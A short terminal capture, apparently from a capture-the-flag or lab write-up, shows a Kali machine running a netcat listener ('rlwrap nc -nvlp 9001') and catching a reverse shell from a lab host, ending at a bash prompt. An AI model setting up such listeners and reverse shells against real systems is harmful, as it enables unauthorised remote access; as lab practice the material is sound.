 ┌──(kali㉿kali)-[~/Desktop/HackingClub/mob]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.0.42.202] from (UNKNOWN) [172.16.4.53] 54634
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$